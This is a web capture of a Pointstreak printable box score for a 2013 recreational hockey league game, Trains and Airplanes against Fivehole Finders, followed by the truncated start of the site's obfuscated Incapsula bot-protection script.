

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=2270859
body_size: 2594
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2013/2014)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Trains and Airplanes vs. Fivehole Finders				(
		Keiths		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				BMRC - Ice Arena				&nbsp;&nbsp;&nbsp;&nbsp;
				Wed, Sep 25, 2013 at 10:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=459613&seasonid=11516">Trains and Airplanes</a>						1						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<img src="/logos/small/league182/team459573.gif" align="absmiddle" width="50" height="50">												<a href="players-team.html?teamid=459573&seasonid=11516"> Fivehole Finders</a>						3						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Trains and Airplanes							  </b></td>
							<td>1</td><td>0</td><td align="center" width="50"><b>1</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Fivehole Finders							  </b></td>
							<td>0</td><td>3</td><td align="center" width="50"><b>3</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Trains and Airplanes</b> - <b><a href="playerpage.html?playerid=7204067&seasonid=11516">Nick Bergeron</a></b>  (<a href="playerpage.html?playerid=7204065&seasonid=11516">Brandon Belo</a>) , 21:27<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Fivehole Finders</b> - <b><a href="playerpage.html?playerid=7130153&seasonid=11516">Nick Smithers</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=7130161&seasonid=11516">Brian Spour</a>) , 12:05<br><tr><td class="lightGrey"><b>Fivehole Finders</b> - <b><a href="playerpage.html?playerid=7130154&seasonid=11516">Jake Sirkka</a></b>  (<a href="playerpage.html?playerid=7130155&seasonid=11516">Matthew White</a>) , 12:55<br><tr><td class="lightGrey"><b>Fivehole Finders</b> - <b><a href="playerpage.html?playerid=7130152&seasonid=11516">Marty Scheer</a></b>  (<a href="playerpage.html?playerid=7130161&seasonid=11516">Brian Spour</a>) , 14:36<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Trains and Airplanes</b> - <b><a href="playerpage.html?playerid=7204057&seasonid=11516">Rob Crandall</a></b> (Slashing), 3 min , 17:00</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Fivehole Finders</b> - <b><a href="playerpage.html?playerid=7130153&seasonid=11516">Nick Smithers</a></b> (Body Checking), 3 min , 4:29<tr><td class="lightGrey"><b>Trains and Airplanes</b> - <b><a href="playerpage.html?playerid=7204058&seasonid=11516">Ryan Langlois</a></b> (Hooking), 3 min , 9:45<tr><td class="lightGrey"><b>Fivehole Finders</b> - <b><a href="playerpage.html?playerid=7130156&seasonid=11516">Dan Bermel</a></b> (Slashing), 3 min , 21:35</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Trains and Airplanes</td>
			<td width="50%">Fivehole Finders</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						31						<a href="playerpage.html?playerid=7204071&seasonid=11516">
						Eric Bourdeau						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				30				<a href="playerpage.html?playerid=7130164&seasonid=11516">
				Spencer Emery				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=7204057&seasonid=11516">Rob Crandall</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=7204058&seasonid=11516">Ryan Langlois</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=7204059&seasonid=11516">Liam Sheridan</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=7204060&seasonid=11516">Dale Osborne</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=7204062&seasonid=11516">Elliot Bourgeois</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>86</td><td align="left"><a href="playerpage.html?playerid=7204065&seasonid=11516">Brandon Belo</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=7204067&seasonid=11516">Nick Bergeron</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>97</td><td align="left"><a href="playerpage.html?playerid=7204069&seasonid=11516">John Whissel</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=7130158&seasonid=11516">Nick Blysniuk</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=7130155&seasonid=11516">Matthew White</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=7130153&seasonid=11516">Nick Smithers</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=7130157&seasonid=11516">Joe Mckelvie</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=7130160&seasonid=11516">Adam Putnam</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>23</td><td align="left"><a href="playerpage.html?playerid=7130167&seasonid=11516">Alex Crew</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=7130152&seasonid=11516">Marty Scheer</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>55</td><td align="left"><a href="playerpage.html?playerid=7130156&seasonid=11516">Dan Bermel</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>69</td><td align="left"><strong><a href="playerpage.html?playerid=7130154&seasonid=11516">Jake Sirkka</a><strong></td><td>1</td><td>0</td><td>1</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=7130161&seasonid=11516">Brian Spour</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Dave Viner,  , Joey Labelle			<br>
			<br>
						<b>Scorekeeper</b><br>
			Kyle Fennema			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=2270859&g=1&tz=EST&seasonid=11516"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1890031343" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1890031343
body_size: 20110
content:
var _0x3eae=['\x77\x34\x62\x43\x69\x53\x42\x78\x5a\x7a\x39\x69\x48\x41\x3d\x3d','\x64\x43\x37\x43\x6b\x51\x3d\x3d','\x49\x63\x4b\x56\x77\x34\x67\x3d','\x77\x71\x48\x44\x6d\x38\x4b\x79','\x77\x36\x6a\x44\x74\x48\x55\x3d','\x77\x71\x76\x44\x6d\x7a\x35\x49','\x4b\x73\x4b\x2f\x77\x36\x6a\x43\x76\x4d\x4b\x79\x58\x63\x4f\x44','\x77\x70\x6e\x44\x6c\x41\x34\x3d','\x77\x34\x64\x67\x4c\x6a\x49\x38\x52\x41\x52\x6a\x77\x37\x50\x44\x70\x6d\x66\x43\x6c\x4d\x4f\x6e\x66\x6b\x76\x43\x70\x73\x4f\x64\x41\x73\x4f\x51','\x50\x73\x4b\x71\x77\x37\x44\x43\x67\x63\x4b\x76','\x4f\x63\x4f\x71\x52\x6b\x6f\x51\x77\x70\x37\x44\x6f\x6d\x38\x41\x51\x38\x4f\x49\x77\x36\x7a\x44\x68\x41\x52\x70\x63\x73\x4b\x51\x41\x78\x63\x67\x77\x6f\x2f\x43\x67\x38\x4b\x76\x62\x57\x76\x43\x75\x58\x38\x58\x77\x36\x51\x31\x50\x67\x62\x43\x72\x44\x45\x50\x77\x72\x34\x63\x4c\x4d\x4f\x30\x4b\x77\x3d\x3d','\x66\x43\x72\x43\x67\x67\x3d\x3d','\x4e\x38\x4f\x32\x47\x31\x73\x53\x77\x34\x45\x3d','\x77\x70\x44\x44\x6c\x54\x54\x44\x76\x63\x4f\x77\x56\x51\x3d\x3d','\x53\x57\x70\x73','\x49\x38\x4f\x42\x46\x41\x3d\x3d','\x77\x72\x50\x43\x6c\x33\x37\x44\x72\x51\x56\x51\x77\x72\x78\x57\x56\x67\x3d\x3d','\x66\x47\x4a\x34\x77\x35\x66\x44\x67\x68\x6b\x3d','\x53\x38\x4b\x39\x77\x70\x34\x3d','\x59\x63\x4b\x64\x77\x72\x67\x3d','\x47\x47\x6a\x43\x72\x58\x2f\x44\x6f\x77\x3d\x3d','\x63\x38\x4b\x4c\x77\x70\x5a\x31\x54\x63\x4b\x37','\x77\x36\x6b\x70\x43\x41\x3d\x3d','\x66\x47\x4c\x43\x67\x77\x3d\x3d','\x4e\x73\x4f\x63\x5a\x32\x6e\x44\x67\x73\x4b\x63','\x42\x38\x4f\x63\x4b\x43\x4c\x44\x6d\x38\x4b\x4f','\x44\x63\x4f\x57\x4c\x67\x3d\x3d','\x77\x34\x48\x44\x6d\x73\x4b\x34\x44\x32\x5a\x61','\x4f\x38\x4b\x37\x77\x37\x44\x43\x6e\x63\x4b\x2b','\x63\x38\x4b\x46\x46\x51\x3d\x3d','\x77\x6f\x52\x4c\x62\x77\x3d\x3d','\x77\x36\x44\x43\x6a\x44\x54\x43\x71\x41\x5a\x4a\x77\x6f\x50\x44\x67\x73\x4b\x62','\x77\x72\x4c\x43\x76\x79\x6b\x3d','\x4d\x78\x76\x43\x6c\x77\x3d\x3d','\x77\x37\x76\x43\x6a\x48\x54\x44\x72\x41\x5a\x66\x77\x72\x74\x64\x56\x38\x4f\x49','\x4c\x63\x4f\x63\x45\x41\x3d\x3d','\x77\x70\x6e\x44\x69\x44\x50\x44\x71\x63\x4f\x77\x54\x67\x3d\x3d','\x77\x70\x72\x44\x6b\x38\x4b\x78','\x77\x36\x68\x55\x62\x77\x3d\x3d','\x77\x34\x48\x44\x6b\x73\x4b\x73\x44\x33\x6b\x3d','\x53\x73\x4b\x6f\x43\x33\x45\x36\x4a\x67\x3d\x3d','\x77\x6f\x73\x57\x77\x72\x38\x3d','\x77\x6f\x44\x44\x70\x4d\x4f\x4b','\x77\x35\x6f\x2f\x44\x42\x34\x56\x77\x34\x77\x50\x4a\x77\x3d\x3d','\x77\x37\x50\x43\x6a\x54\x67\x3d','\x77\x72\x6c\x7a\x63\x77\x3d\x3d','\x77\x37\x66\x44\x71\x4d\x4f\x47\x77\x6f\x2f\x44\x74\x79\x62\x44\x73\x38\x4b\x32\x50\x73\x4f\x55\x4e\x63\x4b\x30\x42\x63\x4f\x4b\x77\x72\x54\x44\x73\x51\x3d\x3d','\x77\x72\x50\x44\x68\x44\x73\x3d','\x77\x36\x66\x44\x75\x43\x30\x3d','\x52\x6b\x2f\x44\x6d\x77\x3d\x3d','\x77\x37\x5a\x58\x62\x51\x4c\x43\x73\x6b\x44\x43\x70\x4d\x4f\x4d\x77\x71\x4e\x53\x53\x51\x55\x4a\x77\x34\x6f\x6a\x77\x71\x48\x43\x71\x77\x3d\x3d','\x4b\x68\x63\x6e\x57\x6a\x5a\x75\x66\x53\x70\x4e','\x77\x70\x68\x44\x62\x73\x4b\x78\x77\x36\x63\x3d','\x51\x32\x6a\x43\x75\x54\x62\x44\x69\x4d\x4b\x59\x64\x77\x3d\x3d','\x77\x34\x37\x43\x69\x53\x78\x6a\x64\x44\x41\x3d','\x77\x70\x2f\x44\x6d\x7a\x38\x3d','\x77\x72\x30\x6e\x77\x72\x38\x3d','\x77\x71\x7a\x44\x71\x38\x4f\x43\x77\x34\x4a\x5a\x61\x53\x76\x43\x76\x63\x4f\x32\x77\x36\x73\x46\x77\x70\x77\x70\x77\x34\x6e\x43\x72\x78\x2f\x44\x75\x38\x4b\x43\x77\x34\x54\x43\x6a\x38\x4f\x39','\x53\x58\x6e\x43\x73\x57\x33\x44\x73\x6d\x51\x3d','\x53\x63\x4b\x39\x77\x6f\x6f\x3d','\x77\x6f\x76\x44\x6d\x6a\x76\x43\x75\x73\x4f\x55\x77\x35\x44\x43\x72\x63\x4f\x53\x77\x35\x6b\x51\x47\x57\x4a\x47\x62\x53\x4c\x44\x6a\x73\x4f\x39\x77\x71\x66\x43\x6e\x63\x4b\x6e\x51\x4d\x4f\x72\x77\x71\x42\x52\x4f\x38\x4b\x4d','\x66\x47\x31\x46\x77\x36\x46\x66\x4c\x42\x34\x3d','\x77\x72\x44\x44\x6f\x73\x4f\x5a\x77\x34\x4a\x45\x62\x77\x3d\x3d','\x66\x63\x4b\x43\x53\x38\x4f\x38\x56\x38\x4f\x51\x5a\x57\x54\x43\x6f\x63\x4f\x2b\x47\x56\x4a\x36\x65\x63\x4b\x5a\x61\x63\x4b\x65\x77\x34\x6e\x44\x6e\x63\x4b\x41\x77\x6f\x77\x4b\x77\x6f\x2f\x44\x6b\x63\x4f\x6f\x53\x42\x55\x4d\x55\x4d\x4f\x68\x53\x6e\x64\x31\x77\x35\x66\x44\x6a\x4d\x4b\x56','\x41\x38\x4b\x76\x77\x36\x6f\x3d','\x77\x70\x74\x66\x64\x38\x4b\x2f\x77\x37\x6f\x67\x77\x36\x55\x3d','\x48\x63\x4b\x48\x77\x34\x4d\x51\x5a\x38\x4b\x53\x61\x46\x78\x70','\x4a\x67\x58\x43\x6d\x63\x4b\x65\x77\x72\x49\x3d','\x45\x63\x4f\x62\x4b\x41\x3d\x3d','\x54\x48\x4c\x43\x75\x32\x2f\x44\x76\x6b\x50\x44\x72\x41\x3d\x3d','\x4e\x4d\x4b\x69\x77\x35\x78\x61','\x46\x32\x6a\x43\x6b\x41\x3d\x3d','\x61\x73\x4b\x41\x77\x70\x78\x33\x58\x38\x4b\x36\x77\x37\x68\x34\x77\x36\x6f\x3d','\x64\x6d\x35\x36\x77\x35\x58\x44\x6d\x42\x41\x61\x49\x73\x4b\x31\x77\x37\x31\x4d\x56\x69\x58\x44\x74\x7a\x72\x43\x6d\x38\x4f\x30\x77\x34\x49\x7a\x77\x37\x63\x59','\x77\x70\x76\x44\x70\x63\x4b\x2f','\x77\x71\x2f\x44\x74\x38\x4f\x62\x77\x34\x78\x45','\x77\x72\x73\x30\x77\x72\x4d\x51\x77\x6f\x4c\x44\x70\x41\x3d\x3d','\x77\x37\x58\x44\x67\x69\x31\x42\x44\x77\x3d\x3d','\x51\x32\x76\x43\x76\x41\x3d\x3d','\x5a\x63\x4f\x56\x4a\x6d\x44\x44\x69\x63\x4b\x4e\x5a\x38\x4b\x62\x77\x6f\x6b\x48\x4d\x31\x34\x3d','\x43\x73\x4f\x37\x50\x41\x3d\x3d','\x77\x6f\x64\x57\x62\x4d\x4b\x2f\x77\x36\x63\x6d','\x77\x6f\x63\x6f\x77\x70\x4d\x3d','\x44\x42\x48\x43\x72\x53\x66\x44\x73\x73\x4b\x35\x63\x58\x59\x4a\x77\x71\x33\x43\x71\x4d\x4f\x5a\x77\x37\x44\x44\x67\x46\x59\x43\x77\x36\x39\x32\x57\x33\x66\x44\x6b\x73\x4f\x34\x77\x37\x6a\x43\x6c\x4d\x4b\x5a\x4b\x47\x5a\x49\x77\x37\x55\x72\x5a\x47\x44\x43\x6d\x51\x41\x3d','\x77\x37\x48\x44\x73\x47\x64\x73\x77\x71\x7a\x44\x6a\x46\x4d\x3d','\x77\x6f\x6e\x44\x6b\x79\x5a\x49\x77\x71\x73\x6c\x66\x57\x51\x3d','\x77\x37\x48\x44\x6b\x33\x73\x3d','\x51\x73\x4b\x65\x77\x70\x6b\x4c\x49\x63\x4b\x47','\x77\x6f\x51\x58\x4a\x42\x73\x51\x77\x70\x77\x3d','\x77\x37\x77\x39\x43\x51\x3d\x3d','\x77\x37\x78\x35\x59\x67\x3d\x3d','\x51\x6a\x50\x43\x67\x58\x77\x55\x77\x34\x39\x37\x51\x46\x37\x43\x6a\x73\x4b\x65','\x77\x36\x74\x62\x77\x70\x30\x42\x55\x68\x6f\x3d','\x64\x33\x48\x43\x69\x51\x3d\x3d','\x59\x43\x6c\x76','\x77\x70\x74\x66\x64\x38\x4b\x2f\x77\x37\x6f\x67\x77\x34\x6c\x6a\x65\x38\x4b\x4c\x47\x67\x3d\x3d','\x49\x73\x4b\x69\x77\x34\x46\x52\x77\x35\x39\x71\x77\x35\x6b\x45','\x4a\x54\x2f\x43\x6d\x51\x3d\x3d','\x51\x58\x6e\x43\x71\x57\x50\x44\x70\x57\x6e\x44\x6e\x73\x4f\x4c\x77\x71\x54\x44\x73\x41\x3d\x3d','\x4f\x4d\x4b\x70\x77\x37\x6e\x43\x6d\x73\x4b\x61\x56\x38\x4f\x44\x51\x4d\x4b\x37','\x55\x73\x4b\x6f\x46\x6d\x49\x3d','\x77\x72\x37\x44\x71\x73\x4f\x46\x77\x6f\x33\x44\x76\x44\x30\x3d','\x4d\x4d\x4b\x79\x77\x35\x78\x47','\x4e\x73\x4f\x38\x46\x31\x55\x4b\x77\x34\x77\x3d','\x77\x71\x4c\x43\x6e\x47\x6e\x44\x6f\x78\x64\x57\x77\x71\x49\x3d','\x77\x6f\x37\x44\x71\x73\x4f\x68','\x43\x63\x4f\x61\x49\x41\x3d\x3d','\x77\x6f\x45\x4b\x4d\x41\x3d\x3d','\x77\x71\x72\x43\x6e\x48\x54\x44\x72\x78\x64\x52','\x46\x73\x4b\x36\x77\x37\x6b\x3d','\x65\x58\x39\x73','\x77\x6f\x46\x30\x4a\x51\x3d\x3d','\x77\x35\x5a\x51\x59\x38\x4b\x32\x77\x37\x30\x68\x77\x36\x49\x6d\x5a\x73\x4b\x4a\x52\x73\x4b\x4a\x43\x38\x4b\x44\x77\x70\x2f\x43\x70\x77\x3d\x3d','\x4f\x63\x4b\x31\x77\x34\x2f\x43\x6e\x4d\x4b\x70\x57\x63\x4f\x49\x53\x51\x3d\x3d','\x59\x63\x4f\x56\x62\x32\x73\x3d','\x77\x6f\x2f\x44\x6f\x4d\x4f\x6f','\x77\x72\x6b\x6b\x77\x6f\x51\x31\x77\x6f\x66\x44\x6a\x67\x3d\x3d','\x56\x38\x4b\x61\x77\x71\x67\x3d','\x58\x32\x48\x43\x6f\x6a\x62\x44\x6c\x63\x4b\x65','\x77\x71\x45\x67\x77\x71\x55\x3d','\x77\x70\x66\x44\x70\x4d\x4f\x4a\x77\x35\x66\x44\x75\x73\x4f\x6a','\x77\x6f\x72\x44\x73\x4d\x4f\x64\x77\x34\x33\x44\x71\x63\x4f\x77\x77\x35\x62\x43\x6d\x58\x49\x3d','\x53\x38\x4b\x44\x77\x70\x34\x66\x49\x63\x4b\x64','\x77\x70\x76\x44\x6a\x43\x76\x44\x70\x38\x4f\x6a\x52\x38\x4f\x31\x77\x37\x4d\x50\x77\x72\x6a\x43\x69\x63\x4b\x71\x77\x6f\x37\x43\x71\x38\x4f\x6c\x4a\x51\x3d\x3d','\x77\x72\x7a\x44\x71\x73\x4f\x4c\x77\x70\x54\x44\x76\x41\x3d\x3d','\x59\x4d\x4f\x72\x77\x71\x2f\x43\x70\x42\x63\x6b','\x59\x38\x4b\x50\x53\x4d\x4f\x79\x57\x63\x4f\x66\x54\x6d\x37\x43\x71\x38\x4b\x6b\x52\x55\x74\x6b\x55\x38\x4b\x64\x66\x4d\x4b\x30','\x77\x34\x76\x43\x6b\x78\x33\x43\x75\x38\x4b\x6e\x55\x38\x4b\x42','\x66\x6d\x5a\x67\x77\x35\x6e\x44\x6b\x52\x41\x44\x4b\x4d\x4f\x6e\x77\x72\x70\x50\x47\x69\x58\x44\x76\x6a\x66\x43\x6b\x4d\x4f\x68\x77\x6f\x55\x78\x77\x37\x63\x53\x64\x30\x64\x79\x43\x79\x46\x38','\x77\x72\x72\x44\x6b\x4d\x4b\x71\x48\x38\x4b\x42','\x42\x69\x2f\x43\x6e\x77\x3d\x3d','\x56\x58\x44\x43\x71\x6d\x33\x44\x72\x32\x4c\x44\x75\x51\x3d\x3d','\x77\x72\x72\x43\x73\x54\x66\x44\x76\x4d\x4b\x42\x77\x70\x7a\x44\x6f\x73\x4f\x32\x77\x6f\x6e\x44\x6e\x4d\x4b\x35\x56\x57\x74\x68\x4d\x73\x4f\x65\x77\x71\x4d\x69','\x49\x78\x54\x43\x6d\x63\x4b\x43\x77\x71\x4d\x3d','\x77\x72\x62\x43\x6c\x58\x76\x44\x76\x41\x56\x57\x77\x71\x42\x65','\x77\x6f\x48\x44\x6d\x7a\x78\x45\x77\x71\x49\x6c\x5a\x47\x34\x6b\x77\x72\x6a\x44\x69\x46\x50\x43\x6d\x30\x56\x63\x77\x36\x67\x39\x77\x37\x34\x37','\x77\x70\x34\x54\x4a\x67\x6b\x42','\x5a\x32\x4a\x30\x77\x35\x54\x44\x68\x42\x67\x42\x49\x73\x4f\x6e','\x56\x32\x6e\x44\x6c\x73\x4b\x75\x62\x79\x50\x43\x76\x58\x4d\x3d','\x77\x6f\x4e\x77\x61\x79\x6c\x6b\x56\x6d\x31\x36\x77\x72\x6e\x44\x72\x6a\x58\x43\x68\x73\x4b\x71\x61\x78\x7a\x43\x74\x4d\x4b\x64','\x58\x73\x4b\x4e\x77\x6f\x78\x37\x54\x38\x4b\x32\x77\x34\x35\x53\x77\x36\x78\x66\x4d\x4d\x4f\x30\x43\x67\x3d\x3d','\x56\x79\x66\x43\x6e\x57\x67\x4a\x77\x35\x49\x3d','\x77\x71\x76\x44\x6f\x73\x4f\x56\x77\x34\x35\x5a\x63\x79\x48\x43\x69\x73\x4f\x43','\x51\x47\x54\x43\x74\x6e\x6e\x44\x73\x6e\x38\x3d','\x55\x73\x4b\x65\x56\x73\x4f\x36\x55\x4d\x4f\x4b\x56\x57\x77\x3d','\x77\x34\x30\x78\x4d\x77\x59\x33\x77\x34\x30\x41\x4c\x6e\x35\x79\x53\x41\x3d\x3d','\x44\x73\x4f\x42\x4c\x7a\x62\x44\x6d\x38\x4b\x56','\x4e\x68\x33\x43\x68\x38\x4b\x59\x77\x71\x73\x50','\x77\x72\x48\x43\x71\x43\x6a\x44\x70\x73\x4b\x53\x77\x6f\x34\x3d','\x43\x54\x38\x38\x46\